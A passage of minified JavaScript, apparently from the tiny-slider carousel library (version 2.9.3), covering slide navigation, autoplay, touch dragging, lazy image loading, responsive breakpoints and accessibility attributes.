t=0;t<Z;t++)if(u[t]>=-ve)return t}:function(){return X&&H&&!K?R-1:K||H?Math.max(0,Z-Math.ceil(Y)):Z-1},$=Mn(nt("startIndex")),be=$,we=(Cn(),0),Ce=F?null:xe(),Me=L.preventActionWhenRunning,Te=L.swipeAngle,Ee=!Te||"?",Ae=!1,Ne=L.onInit,tt=new ya,Le=" tns-slider tns-"+L.mode,et=D.id||(t=window.tnsId,window.tnsId=t?t+1:1,"tns"+window.tnsId),Be=nt("disable"),Se=!1,He=L.freezable,Oe=!(!He||F)&&Gn(),De=!1,ke={click:Ai,keydown:function(t){t=ki(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&(0===e?P.disabled||Ai(t,-1):z.disabled||Ai(t,1))}},Re={click:function(t){if(Ae){if(Me)return;Ti()}for(var e,n,i=Ri(t=ki(t));i!==W&&!oa(i,"data-nav");)i=i.parentNode;oa(i,"data-nav")&&(e=Bt=Number(ra(i,"data-nav")),n=j||F?e*R/Nt:e*Y,Ei(Ve?e:Math.min(Math.ceil(n),R-1),t),St===e)&&(It&&Hi(),Bt=-1)},keydown:function(t){t=ki(t);var e,n=B.activeElement;oa(n,"data-nav")&&(e=[a.LEFT,a.RIGHT,a.ENTER,a.SPACE].indexOf(t.keyCode),n=Number(ra(n,"data-nav")),0<=e)&&(0===e?0<n&&Di(Et[n-1]):1===e?n<Nt-1&&Di(Et[n+1]):Ei(Bt=n,t))}},Ie={mouseover:function(){It&&(Li(),Pt=!0)},mouseout:function(){Pt&&(Ni(),Pt=!1)}},Pe={visibilitychange:function(){B.hidden?It&&(Li(),Wt=!0):Wt&&(Ni(),Wt=!1)}},ze={keydown:function(t){t=ki(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&Ai(t,0===e?-1:1)}},We={touchstart:Wi,touchmove:qi,touchend:Fi,touchcancel:Fi},qe={mousedown:Wi,mousemove:qi,mouseup:Fi,mouseleave:Fi},Fe=Bn("controls"),je=Bn("nav"),Ve=!!F||L.navAsThumbnails,Ge=Bn("autoplay"),Qe=Bn("touch"),Xe=Bn("mouseDrag"),Ye="tns-slide-active",Ke="tns-slide-cloned",Je="tns-complete",Ue={load:function(t){ti(Ri(t))},error:function(t){t=Ri(t);ia(t,"failed"),ei(t)}},_e="force"===L.preventScrollOnTouch;if(Fe&&(I=L.controlsContainer,Ct=L.controlsContainer?L.controlsContainer.outerHTML:"",P=L.prevButton,z=L.nextButton,Mt=L.prevButton?L.prevButton.outerHTML:"",Tt=L.nextButton?L.nextButton.outerHTML:""),je&&(W=L.navContainer,At=L.navContainer?L.navContainer.outerHTML:"",Nt=F?R:Vi(),Lt=0,Bt=-1,St=En(),Ht=St,Ot="tns-nav-active",Dt="Carousel Page ",kt=" (Current Slide)"),Ge&&(qt="forward"===L.autoplayDirection?1:-1,q=L.autoplayButton,Ft=L.autoplayButton?L.autoplayButton.outerHTML:"",jt=["<span class='tns-visually-hidden'>"," animation</span>"]),(Qe||Xe)&&(Qt={},Yt=!(Xt={}),Kt=O?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y}),F||wn(Be||Oe),m&&(me=m,ye="translate",ge=y?(ye+=O?"3d(":"3d(0px, ",O?", 0px, 0px)":", 0px)"):(ye+=O?"X(":"Y(",")")),H&&(D.className=D.className.replace("tns-vpfix","")),Bn("gutter"),r.className="tns-outer",pt.className="tns-inner",r.id=et+"-ow",pt.id=et+"-iw",""===D.id&&(D.id=et),Le=Le+(l||F?" tns-subpixel":" tns-no-subpixel")+(h?" tns-calc":" tns-no-calc"),F&&(Le+=" tns-autowidth"),Le+=" tns-"+L.axis,D.className+=Le,(H?((dt=B.createElement("div")).id=et+"-mw",dt.className="tns-ovh",r.appendChild(dt),dt):r).appendChild(pt),te&&((dt||pt).className+=" tns-ah"),vt.insertBefore(r,D),pt.appendChild(D),ea(k,function(t,e){ia(t,"tns-item"),t.id||(t.id=et+"-item"+e),!H&&ut&&ia(t,ut),ua(t,{"aria-hidden":"true",tabindex:"-1"})}),_){for(var Ze=B.createDocumentFragment(),$e=B.createDocumentFragment(),tn=_;tn--;){var en=tn%R,nn=k[en].cloneNode(!0);ia(nn,Ke),la(nn,"id"),$e.insertBefore(nn,$e.firstChild),H&&(nn=k[R-1-en].cloneNode(!0),ia(nn,Ke),la(nn,"id"),Ze.appendChild(nn))}D.insertBefore(Ze,D.firstChild),D.appendChild($e),k=D.children}if(!H)for(var an=$,on=$+Math.min(R,Y);an<on;an++){var rn=k[an];rn.style.left=100*(an-$)/Y+"%",ia(rn,ot),aa(rn,ut)}if(O&&(l||F?($i(U,"#"+et+" > .tns-item","font-size:"+i.getComputedStyle(k[0]).fontSize+";",ta(U)),$i(U,"#"+et,"font-size:0;",ta(U))):H&&ea(k,function(t,e){t.style.marginLeft=h?h+"("+100*e+"% / "+Z+")":100*e/Z+"%"})),at?(d&&(n=dt&&L.autoHeight?Rn(L.speed):"",$i(U,"#"+et+"-mw",n,ta(U))),n=Sn(L.edgePadding,L.gutter,L.fixedWidth,L.speed,L.autoHeight),$i(U,"#"+et+"-iw",n,ta(U)),H&&(n=O&&!F?"width:"+Hn(L.fixedWidth,L.gutter,L.items)+";":"",d&&(n+=Rn(Zt)),$i(U,"#"+et,n,ta(U))),n=O&&!F?On(L.fixedWidth,L.gutter,L.items):"",L.gutter&&(n+=Dn(L.gutter)),H||(d&&(n+=Rn(Zt)),x&&(n+=In(Zt)))):(H&&te&&(dt.style[d]=Zt/1e3+"s"),pt.style.cssText=Sn(V,G,j,te),H&&O&&!F&&(D.style.width=Hn(j,G,Y)),n=O&&!F?On(j,G,Y):"",G&&(n+=Dn(G))),n&&$i(U,"#"+et+" > .tns-item",n,ta(U)),S&&at)for(var un in S){var un=parseInt(un),ln=S[un],n="",sn="",cn="",dn="",fn="",pn=F?null:nt("items",un),vn=nt("fixedWidth",un),hn=nt("speed",un),mn=nt("edgePadding",un),yn=nt("autoHeight",un),gn=nt("gutter",un);d&&dt&&nt("autoHeight",un)&&"speed"in ln&&(sn="#"+et+"-mw{"+Rn(hn)+"}"),("edgePadding"in ln||"gutter"in ln)&&(cn="#"+et+"-iw{"+Sn(mn,gn,vn,hn,yn)+"}"),H&&O&&!F&&("fixedWidth"in ln||"items"in ln||j&&"gutter"in ln)&&(dn="width:"+Hn(vn,gn,pn)+";"),d&&"speed"in ln&&(dn+=Rn(hn)),dn=dn&&"#"+et+"{"+dn+"}",("fixedWidth"in ln||j&&"gutter"in ln||!H&&"items"in ln)&&(fn+=On(vn,gn,pn)),"gutter"in ln&&(fn+=Dn(gn)),!H&&"speed"in ln&&(d&&(fn+=Rn(hn)),x)&&(fn+=In(hn)),(n=sn+cn+dn+(fn=fn&&"#"+et+" > .tns-item{"+fn+"}"))&&U.insertRule("@media (min-width: "+un/16+"em) {"+n+"}",U.cssRules.length)}Pn();var xn=K?H?function(){var t=we,e=Ce;t+=Jt,e-=Jt,V?(t+=1,--e):j&&(Q+G)%(j+G)&&--e,_&&(e<$?$-=R:$<t&&($+=R))}:function(){if(Ce<$)for(;we+R<=$;)$-=R;else if($<we)for(;$<=Ce-R;)$+=R}:function(){$=Math.max(we,Math.min(Ce,$))},bn=H?function(){var e,n,i,a,t,o,r,u,l,s,c;hi(D,""),d||!Zt?(bi(),Zt&&fa(D)||Ti()):(e=D,n=me,i=ye,a=ge,t=gi(),o=Zt,r=Ti,u=Math.min(o,10),l=0<=t.indexOf("%")?"%":"px",t=t.replace(l,""),s=Number(e.style[n].replace(i,"").replace(a,"").replace(l,"")),c=(t-s)/o*u,setTimeout(function t(){o-=u,s+=c,e.style[n]=i+s+l+a,0<o?setTimeout(t,u):r()},u)),O||ji()}:function(){fe=[];var t={};t[w]=t[C]=Ti,ma(k[be],t),ha(k[$],t),wi(be,ot,rt,!0),wi($,ut,ot),w&&C&&Zt&&fa(D)||Ti()};return{version:"2.9.3",getInfo:it,events:tt,goTo:Ei,play:function(){J&&!It&&(Si(),zt=!1)},pause:function(){It&&(Hi(),zt=!0)},isOn:yt,updateSliderHeight:ui,refresh:Pn,destroy:function(){U.disabled=!0,U.ownerNode&&U.ownerNode.remove(),ma(i,{resize:jn}),_t&&ma(B,ze),I&&ma(I,ke),W&&ma(W,Re),ma(D,Ie),ma(D,Pe),q&&ma(q,{click:Oi}),J&&clearInterval(Rt),H&&w&&((t={})[w]=Ti,ma(D,t)),ae&&ma(D,We),oe&&ma(D,qe);var t,e,o=[ht,Ct,Mt,Tt,At,Ft];for(e in T.forEach(function(t,e){var n,i,a="container"===t?r:L[t];"object"==typeof a&&a&&(n=!!a.previousElementSibling&&a.previousElementSibling,i=a.parentNode,a.outerHTML=o[e],L[t]=n?n.nextElementSibling:i.firstElementChild)}),T=ot=rt=A=ut=O=r=pt=D=vt=ht=k=R=ft=mt=F=j=V=G=Q=Y=Jt=Ut=_t=Zt=$t=K=te=U=ce=u=fe=_=Z=pe=ve=he=me=ye=ge=xe=$=be=we=Ce=Te=Ee=Ae=Ne=tt=Le=et=Be=Se=He=Oe=De=ke=Re=Ie=Pe=ze=We=qe=Fe=je=Ve=Ge=Xe=Ye=Je=Ue=gt=ee=ne=I=Ct=P=z=bt=wt=ie=W=At=Et=Nt=Lt=Bt=St=Ht=Ot=Dt=kt=J=re=qt=ue=le=q=Ft=se=jt=Rt=It=Pt=zt=Wt=Qt=Xt=Vt=Yt=Gt=Kt=ae=oe=null,this)"rebuild"!==e&&(this[e]=null);yt=!1},rebuild:function(){return ga(Yi(L,E))}}}function wn(t){t&&(ee=ie=ae=oe=_t=J=le=se=!1)}function Cn(){for(var t=H?$-_:$;t<0;)t+=R;return t%R+1}function Mn(t){return t=t?Math.max(0,Math.min(K?R-1:R-Y,t)):0,H?t+_:t}function Tn(t){for(null==t&&(t=$),H&&(t-=_);t<0;)t+=R;return Math.floor(t%R)}function En(){var t=Tn(),t=Ve?t:j||F?Math.ceil((t+1)*Nt/R-1):Math.floor(t/Y);return t=!K&&H&&$===Ce?Nt-1:t}function An(){return i.innerWidth||B.documentElement.clientWidth||B.body.clientWidth}function Nn(t){return"top"===t?"afterbegin":"beforeend"}function Ln(){var t=V?2*V-G:0;return function t(e){var n,i;if(null!=e)return i=B.createElement("div"),e.appendChild(i),n=(n=i.getBoundingClientRect()).right-n.left,i.remove(),n||t(e.parentNode)}(vt)-t}function Bn(t){if(L[t])return!0;if(S)for(var e in S)if(S[e][t])return!0;return!1}function nt(t,e){if(null==e&&(e=mt),"items"===t&&j)return Math.floor((Q+G)/(j+G))||1;var n=L[t];if(S)for(var i in S)e>=parseInt(i)&&t in S[i]&&(n=S[i][t]);return"slideBy"===t&&"page"===n&&(n=nt("items")),n=H||"slideBy"!==t&&"items"!==t?n:Math.floor(n)}function Sn(t,e,n,i,a){var o,r="";return void 0!==t?(o=t,e&&(o-=e),r=O?"margin: 0 "+o+"px 0 "+t+"px;":"margin: "+t+"px 0 "+o+"px 0;"):e&&!n&&(t="-"+e+"px",r="margin: 0 "+(O?t+" 0 0":"0 "+t+" 0")+";"),!H&&a&&d&&i&&(r+=Rn(i)),r}function Hn(t,e,n){return t?(t+e)*Z+"px":h?h+"("+100*Z+"% / "+n+")":100*Z/n+"%"}function On(t,e,n){return e="width:"+(e=t?t+e+"px":(H||(n=Math.floor(n)),t=H?Z:n,h?h+"(100% / "+t+")":100/t+"%")),"inner"!==lt?e+";":e+" !important;"}function Dn(t){return!1!==t?(O?"padding-":"margin-")+(O?"right":"bottom")+": "+t+"px;":""}function kn(t,e){t=t.substring(0,t.length-e).toLowerCase();return t=t&&"-"+t+"-"}function Rn(t){return kn(d,18)+"transition-duration:"+t/1e3+"s;"}function In(t){return kn(x,17)+"animation-duration:"+t/1e3+"s;"}function Pn(){var t;Bn("autoHeight")||F||!O?(ea(t=D.querySelectorAll("img"),function(t){var e=t.src;ce||(e&&e.indexOf("data:image")<0?(t.src="",ha(t,Ue),ia(t,"loading"),t.src=e):ti(t))}),Qi(function(){ai(sa(t),function(){gt=!0})}),Bn("autoHeight")&&(t=ni($,Math.min($+Y-1,Z-1))),ce?zn():Qi(function(){ai(sa(t),zn)})):(H&&xi(),qn(),Fn())}function zn(){var i;(F&&1<R?(i=K?$:R-1,function t(){var e=k[i].getBoundingClientRect().left,n=k[i-1].getBoundingClientRect().right;Math.abs(e-n)<=1?Wn():setTimeout(function(){t()},16)}):Wn)()}function Wn(){O&&!F||(li(),F?(ve=yi(),He&&(Oe=Gn()),Ce=xe(),wn(Be||Oe)):ji()),H&&xi(),qn(),Fn()}function qn(){var t,e;if(si(),r.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+_n()+"</span>  of "+R+"</div>"),xt=r.querySelector(".tns-liveregion .current"),Ge&&(t=J?"stop":"start",q?ua(q,{"data-action":t}):L.autoplayButtonOutput&&(r.insertAdjacentHTML(Nn(L.autoplayPosition),'<button type="button" data-action="'+t+'">'+jt[0]+t+jt[1]+ue[0]+"</button>"),q=r.querySelector("[data-action]")),q&&ha(q,{click:Oi}),J)&&(Si(),le&&ha(D,Ie),se)&&ha(D,Pe),je){if(W)ua(W,{"aria-label":"Carousel Pagination"}),ea(Et=W.children,function(t,e){ua(t,{"data-nav":e,tabindex:"-1","aria-label":Dt+(e+1),"aria-controls":et})});else{for(var n="",i=Ve?"":'style="display:none"',a=0;a<R;a++)n+='<button type="button" data-nav="'+a+'" tabindex="-1" aria-controls="'+et+'" '+i+' aria-label="'+Dt+(a+1)+'"></button>';r.insertAdjacentHTML(Nn(L.navPosition),n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>"),W=r.querySelector(".tns-nav"),Et=W.children}Gi(),d&&(t=d.substring(0,d.length-18).toLowerCase(),e="transition: all "+Zt/1e3+"s",$i(U,"[aria-controls^="+et+"-item]",e=t?"-"+t+"-"+e:e,ta(U))),ua(Et[St],{"aria-label":Dt+(St+1)+kt}),la(Et[St],"tabindex"),ia(Et[St],Ot),ha(W,Re)}Fe&&(I||P&&z||(r.insertAdjacentHTML(Nn(L.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+et+'">'+ne[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+et+'">'+ne[1]+"</button></div>"),I=r.querySelector(".tns-controls")),P&&z||(P=I.children[0],z=I.children[1]),L.controlsContainer&&ua(I,{"aria-label":"Carousel Navigation",tabindex:"0"}),(L.controlsContainer||L.prevButton&&L.nextButton)&&ua([P,z],{"aria-controls":et,tabindex:"-1"}),(L.controlsContainer||L.prevButton&&L.nextButton)&&(ua(P,{"data-controls":"prev"}),ua(z,{"data-controls":"next"})),bt=di(P),wt=di(z),vi(),I?ha(I,ke):(ha(P,ke),ha(z,ke))),Xn()}function Fn(){var t;H&&w&&((t={})[w]=Ti,ha(D,t)),ae&&ha(D,We,L.preventScrollOnTouch),oe&&ha(D,qe),_t&&ha(B,ze),"inner"===lt?tt.on("outerResized",function(){Vn(),tt.emit("innerLoaded",it())}):(S||j||F||te||!O)&&ha(i,{resize:jn}),te&&("outer"===lt?tt.on("innerLoaded",ii):Be||ii()),$n(),Be?Jn():Oe&&Kn(),tt.on("indexChanged",oi),"inner"===lt&&tt.emit("innerLoaded",it()),"function"==typeof Ne&&Ne(it()),yt=!0}function jn(t){Qi(function(){Vn(ki(t))})}function Vn(t){if(yt){"outer"===lt&&tt.emit("outerResized",it(t)),mt=An();var e,n=ft,i=!1;S&&(Qn(),e=n!==ft)&&tt.emit("newBreakpointStart",it(t));var a,o,r,u,l,s,c,d,n=Y,f=Be,p=Oe,v=_t,h=ee,m=ie,y=ae,g=oe,x=J,b=le,w=se,C=$;if(e&&(o=j,r=te,u=ne,l=X,s=ue,at||(c=G,d=V)),_t=nt("arrowKeys"),ee=nt("controls"),ie=nt("nav"),ae=nt("touch"),X=nt("center"),oe=nt("mouseDrag"),J=nt("autoplay"),le=nt("autoplayHoverPause"),se=nt("autoplayResetOnVisibility"),e&&(Be=nt("disable"),j=nt("fixedWidth"),Zt=nt("speed"),te=nt("autoHeight"),ne=nt("controlsText"),ue=nt("autoplayText"),re=nt("autoplayTimeout"),at||(V=nt("edgePadding"),G=nt("gutter"))),wn(Be),Q=Ln(),O&&!F||Be||(li(),O)||(ji(),i=!0),(j||F)&&(ve=yi(),Ce=xe()),(e||j)&&(Y=nt("items"),Jt=nt("slideBy"),a=Y!==n)&&(j||F||(Ce=xe()),xn()),e&&Be!==f&&(Be?Jn:function(){if(Se){if(U.disabled=!1,D.className+=Le,xi(),K)for(var t=_;t--;)H&&da(k[t]),da(k[Z-t-1]);if(!H)for(var e=$,n=$+R;e<n;e++){var i=k[e],a=e<$+Y?ot:ut;i.style.left=100*(e-$)/Y+"%",ia(i,a)}Yn(),Se=!1}})(),He&&(e||j||F)&&(Oe=Gn())!==p)if(Oe)bi(gi(Mn(0))),Kn();else{if(De){if(V&&at&&(pt.style.margin=""),_)for(var M="tns-transparent",T=_;T--;)H&&aa(k[T],M),aa(k[Z-T-1],M);Yn(),De=!1}i=!0}if(wn(Be||Oe),J||(le=se=!1),_t!==v&&(_t?ha:ma)(B,ze),ee!==h&&(ee?I?da(I):(P&&da(P),z&&da(z)):I?ca(I):(P&&ca(P),z&&ca(z))),ie!==m&&(ie?(da(W),Gi()):ca(W)),ae!==y&&(ae?ha(D,We,L.preventScrollOnTouch):ma(D,We)),oe!==g&&(oe?ha:ma)(D,qe),J!==x&&(J?(q&&da(q),It||zt||Si()):(q&&ca(q),It&&Hi())),le!==b&&(le?ha:ma)(D,Ie),se!==w&&(se?ha:ma)(B,Pe),e?(j===o&&X===l||(i=!0),te===r||te||(pt.style.height=""),ee&&ne!==u&&(P.innerHTML=ne[0],z.innerHTML=ne[1]),q&&ue!==s&&(n=J?1:0,p=(f=q.innerHTML).length-s[n].length,f.substring(p)===s[n])&&(q.innerHTML=f.substring(0,p)+ue[n])):X&&(j||F)&&(i=!0),(a||j&&!F)&&(Nt=Vi(),Gi()),(v=$!==C)?(tt.emit("indexChanged",it()),i=!0):a?v||oi():(j||F)&&($n(),si(),Un()),a&&!H){for(var E=$+Math.min(R,Y),A=Z;A--;){var N=k[A];$<=A&&A<E?(ia(N,"tns-moving"),N.style.left=100*(A-$)/Y+"%",ia(N,ot),aa(N,ut)):N.style.left&&(N.style.left="",ia(N,ut),aa(N,ot)),aa(N,rt)}setTimeout(function(){ea(k,function(t){aa(t,"tns-moving")})},300)}Be||Oe||(e&&!at&&(V===d&&G===c||(pt.style.cssText=Sn(V,G,j,Zt,te)),O)&&(H&&(D.style.width=Hn(j,G,Y)),h=On(j,G,Y)+Dn(G),y=ta(m=U)-1,"deleteRule"in m?m.deleteRule(y):m.removeRule(y),$i(U,"#"+et+" > .tns-item",h,ta(U))),te&&ii(),i&&(xi(),be=$)),e&&tt.emit("newBreakpointEnd",it(t))}}function Gn(){var t,e;return j||F?(t=j?(j+G)*R:u[R],e=V?Q+2*V:Q+G,X&&(e-=j?(Q-j)/2:(Q-(u[$+1]-u[$]-G))/2),t<=e):R<=(X?Y-(Y-1)/2:Y)}function Qn(){for(var t in ft=0,S)(t=parseInt(t))<=mt&&(ft=t)}function Xn(){!J&&q&&ca(q),!ie&&W&&ca(W),ee||(I?ca(I):(P&&ca(P),z&&ca(z)))}function Yn(){J&&q&&da(q),ie&&W&&da(W),ee&&(I?da(I):(P&&da(P),z&&da(z)))}function Kn(){if(!De){if(V&&(pt.style.margin="0px"),_)for(var t="tns-transparent",e=_;e--;)H&&ia(k[e],t),ia(k[Z-e-1],t);Xn(),De=!0}}function Jn(){if(!Se){if(U.disabled=!0,D.className=D.className.replace(Le.substring(1),""),la(D,["style"]),K)for(var t=_;t--;)H&&ca(k[t]),ca(k[Z-t-1]);if(O&&H||la(pt,["style"]),!H)for(var e=$,n=$+R;e<n;e++){var i=k[e];la(i,["style"]),aa(i,ot),aa(i,ut)}Xn(),Se=!0}}function Un(){var t=_n();xt.innerHTML!==t&&(xt.innerHTML=t)}function _n(){var t=Zn(),e=t[0]+1,t=t[1]+1;return e===t?e+"":e+" to "+t}function Zn(t){null==t&&(t=gi());var n,i,a,o=$;return X||V?(F||j)&&(n=-(parseFloat(t)+V),i=n+Q+2*V):F&&(n=u[$],i=n+Q),F?u.forEach(function(t,e){e<Z&&((X||V)&&t<=n+.5&&(o=e),.5<=i-t)&&(a=e)}):(a=j?(t=j+G,X||V?(o=Math.floor(n/t),Math.ceil(i/t-1)):o+Math.ceil(Q/t)-1):X||V?(t=Y-1,a=X?(o-=t/2,$+t/2):$+t,V&&(o-=t=V*Y/Q,a+=t),o=Math.floor(o),Math.ceil(a)):o+Y-1,o=Math.max(o,0),a=Math.min(a,Z-1)),[o,a]}function $n(){var t;ce&&!Be&&((t=Zn()).push(de),ni.apply(null,t).forEach(function(t){var e;na(t,Je)||((e={})[w]=function(t){t.stopPropagation()},ha(t,e),ha(t,Ue),t.src=ra(t,"data-src"),(e=ra(t,"data-srcset"))&&(t.srcset=e),ia(t,"loading"))}))}function ti(t){ia(t,"loaded"),ei(t)}function ei(t){ia(t,Je),aa(t,"loading"),ma(t,Ue)}function ni(t,e,n){var i=[];for(n=n||"img";t<=e;)ea(k[t].querySelectorAll(n),function(t){i.push(t)}),t++;return i}function ii(){var t=ni.apply(null,Zn());Qi(function(){ai(t,ui)})}function ai(n,t){!gt&&(n.forEach(function(t,e){!ce&&t.complete&&ei(t),na(t,Je)&&n.splice(e,1)}),n.length)?Qi(function(){ai(n,t)}):t()}function oi(){var t,e;$n(),si(),Un(),vi(),ie&&(St=0<=Bt?Bt:En(),Bt=-1,St!==Ht)&&(t=Et[Ht],e=Et[St],ua(t,{tabindex:"-1","aria-label":Dt+(Ht+1)}),aa(t,Ot),ua(e,{"aria-label":Dt+(St+1)+kt}),la(e,"tabindex"),ia(e,Ot),Ht=St)}function ri(t,e){for(var n=[],i=t,a=Math.min(t+e,Z);i<a;i++)n.push(k[i].offsetHeight);return Math.max.apply(null,n)}function ui(){var t=te?ri($,Y):ri(_,R),e=dt||pt;e.style.height!==t&&(e.style.height=t+"px")}function li(){u=[0];var n=O?"left":"top",i=O?"right":"bottom",a=k[0].getBoundingClientRect()[n];ea(k,function(t,e){e&&u.push(t.getBoundingClientRect()[n]-a),e===Z-1&&u.push(t.getBoundingClientRect()[i]-a)})}function si(){var t=Zn(),n=t[0],i=t[1];ea(k,function(t,e){n<=e&&e<=i?oa(t,"aria-hidden")&&(la(t,["aria-hidden","tabindex"]),ia(t,Ye)):oa(t,"aria-hidden")||(ua(t,{"aria-hidden":"true",tabindex:"-1"}),aa(t,Ye))})}function ci(t){return t.nodeName.toLowerCase()}function di(t){return"button"===ci(t)}function fi(t){return"true"===t.getAttribute("aria-disabled")}function pi(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function vi(){var t,e,n,i;!ee||$t||K||(t=bt?P.disabled:fi(P),e=wt?z.disabled:fi(z),i=!$t&&Ce<=$,(n=$<=we)&&!t&&pi(bt,P,!0),!n&&t&&pi(bt,P,!1),i&&!e&&pi(wt,z,!0),!i&&e&&pi(wt,z,!1))}function hi(t,e){d&&(t.style[d]=e)}function mi(t){return null==t&&(t=$),F?(Q-(V?G:0)-(u[t+1]-u[t]-G))/2:j?(Q-j)/2:(Y-1)/2}function yi(){var t=Q+(V?G:0)-(j?(j+G)*Z:u[Z]);return t=0<(t=X&&!K?j?-(j+G)*(Z-1)-mi():mi(Z-1)-u[Z-1]:t)?0:t}function gi(t){var e,n;return null==t&&(t=$),O&&!F?j?(e=-(j+G)*t,X&&(e+=mi())):(n=m?Z:Y,X&&(t-=mi()),e=100*-t/n):(e=-u[t],X&&F&&(e+=mi())),(e=pe?Math.max(e,ve):e)+(!O||F||j?"px":"%")}function xi(t){hi(D,"0s"),bi(t)}function bi(t){null==t&&(t=gi()),D.style[me]=ye+t+ge}function wi(t,e,n,i){var a=t+Y;K||(a=Math.min(a,Z));for(var o=t;o<a;o++){var r=k[o];i||(r.style.left=100*(o-$)/Y+"%"),A&&g&&(r.style[g]=r.style[b]=A*(o-t)/1e3+"s"),aa(r,e),ia(r,n),i&&fe.push(r)}}function Ci(t,e){he&&xn(),$===be&&!e||(tt.emit("indexChanged",it()),tt.emit("transitionStart",it()),te&&ii(),It&&t&&0<=["click","keydown"].indexOf(t.type)&&Hi(),Ae=!0,bn())}function Mi(t){return t.toLowerCase().replace(/-/g,"")}function Ti(t){if(H||Ae){if(tt.emit("transitionEnd",it(t)),!H&&0<fe.length)for(var e=0;e<fe.length;e++){var n=fe[e];n.style.left="",b&&g&&(n.style[b]="",n.style[g]=""),aa(n,rt),ia(n,ut)}(!t||!H&&t.target.parentNode===D||t.target===D&&Mi(t.propertyName)===Mi(me))&&(he||(t=$,xn(),$!==t&&(tt.emit("indexChanged",it()),xi())),"inner"===lt&&tt.emit("innerLoaded",it()),Ae=!1,be=$)}}function Ei(t,e){if(!Oe)if("prev"===t)Ai(e,-1);else if("next"===t)Ai(e,1);else{if(Ae){if(Me)return;Ti()}var n=Tn(),i=0;"first"===t?i=-n:"last"===t?i=H?R-Y-n:R-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(i=(t=e?t:Math.max(0,Math.min(R-1,t)))-n)),!H&&i&&Math.abs(i)<Y&&(t=0<i?1:-1,i+=we<=$+i-R?R*t:2*R*t*-1),$+=i,H&&K&&($<we&&($+=R),Ce<$)&&($-=R),Tn($)!==Tn(be)&&Ci(e)}}function Ai(t,e){if(Ae){if(Me)return;Ti()}var n;if(!e){for(var i=Ri(t=ki(t));i!==I&&[P,z].indexOf(i)<0;)i=i.parentNode;var a=[P,z].indexOf(i);0<=a&&(n=!0,e=0===a?-1:1)}if($t){if($===we&&-1===e)return void Ei("last",t);if($===Ce&&1===e)return void Ei("first",t)}e&&($+=Jt*e,F&&($=Math.floor($)),Ci(n||t&&"keydown"===t.type?t:null))}function Ni(){Rt=setInterval(function(){Ai(null,qt)},re),It=!0}function Li(){clearInterval(Rt),It=!1}function Bi(t,e){ua(q,{"data-action":t}),q.innerHTML=jt[0]+t+jt[1]+e}function Si(){Ni(),q&&Bi("stop",ue[1])}function Hi(){Li(),q&&Bi("start",ue[0])}function Oi(){zt=It?(Hi(),!0):(Si(),!1)}function Di(t){t.focus()}function ki(t){return Ii(t=t||i.event)?t.changedTouches[0]:t}function Ri(t){return t.target||i.event.srcElement}function Ii(t){return 0<=t.type.indexOf("touch")}function Pi(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function zi(){return e=Xt.y-Qt.y,n=Xt.x-Qt.x,e=Math.atan2(e,n)*(180/Math.PI),n=!1,90-(t=Te)<=(e=Math.abs(90-Math.abs(e)))?n="horizontal":e<=t&&(n="vertical"),n===L.axis;var t,e,n}function Wi(t){if(Ae){if(Me)return;Ti()}J&&It&&Li(),Yt=!0,Gt&&(Xi(Gt),Gt=null);var e=ki(t);tt.emit(Ii(t)?"touchStart":"dragStart",it(t)),!Ii(t)&&0<=["img","a"].indexOf(ci(Ri(t)))&&Pi(t),Xt.x=Qt.x=e.clientX,Xt.y=Qt.y=e.clientY,H&&(Vt=parseFloat(D.style[me].replace(ye,"")),hi(D,"0s"))}function qi(t){var e;Yt&&(e=ki(t),Xt.x=e.clientX,Xt.y=e.clientY,H?Gt=Gt||Qi(function(){!function t(e){if(!Ee)return Yt=!1;if(Xi(Gt),Yt&&(Gt=Qi(function(){t(e)})),Ee="?"===Ee?zi():Ee){!_e&&Ii(e)&&(_e=!0);try{e.type&&tt.emit(Ii(e)?"touchMove":"dragMove",it(e))}catch(t){}var n=Vt,i=Kt(Xt,Qt);n=!O||j||F?n+i+"px":n+(m?i*Y*100/((Q+G)*Z):100*i/(Q+G))+"%",D.style[me]=ye+n+ge}}(t)}):(Ee="?"===Ee?zi():Ee)&&(_e=!0),"boolean"!=typeof t.cancelable||t.cancelable)&&_e&&t.preventDefault()}function Fi(i){var t,a,n;Yt&&(Gt&&(Xi(Gt),Gt=null),H&&hi(D,""),Yt=!1,t=ki(i),Xt.x=t.clientX,Xt.y=t.clientY,a=Kt(Xt,Qt),Math.abs(a))&&(Ii(i)||ha(n=Ri(i),{click:function t(e){Pi(e),ma(n,{click:t})}}),H?Gt=Qi(function(){if(O&&!F){var t=-a*Y/(Q+G),t=0<a?Math.floor(t):Math.ceil(t);$+=t}else{var e=-(Vt+a);if(e<=0)$=we;else if(e>=u[Z-1])$=Ce;else for(var n=0;n<Z&&e>=u[n];)e>u[$=n]&&a<0&&($+=1),n++}Ci(i,a),tt.emit(Ii(i)?"touchEnd":"dragEnd",it(i))}):Ee&&Ai(i,0<a?-1:1)),"auto"===L.preventScrollOnTouch&&(_e=!1),Te&&(Ee="?"),J&&!It&&Ni()}function ji(){(dt||pt).style.height=u[$+Y]-u[$]+"px"}function Vi(){var t=j?(j+G)*R/Q:R/Y;return Math.min(Math.ceil(t),R)}function Gi(){if(ie&&!Ve&&Nt!==Lt){var t=Lt,e=Nt,n=da;for(Nt<Lt&&(t=Nt,e=Lt,n=ca);t<e;)n(Et[t]),t++;Lt=Nt}}function it(t){return{container:D,slideItems:k,navContainer:W,navItems:Et,controlsContainer:I,hasControls:Fe,prevButton:P,nextButton:z,items:Y,slideBy:Jt,cloneCount:_,slideCount:R,slideCountNew:Z,index:$,indexCached:be,displayIndex:Cn(),navCurrentIndex:St,navCurrentIndexCached:Ht,pages:Nt,pagesCached:Lt,sheet:U,isOn:yt,event:t||{}}}M&&console.warn("No slides found in",L.container)}return ga}();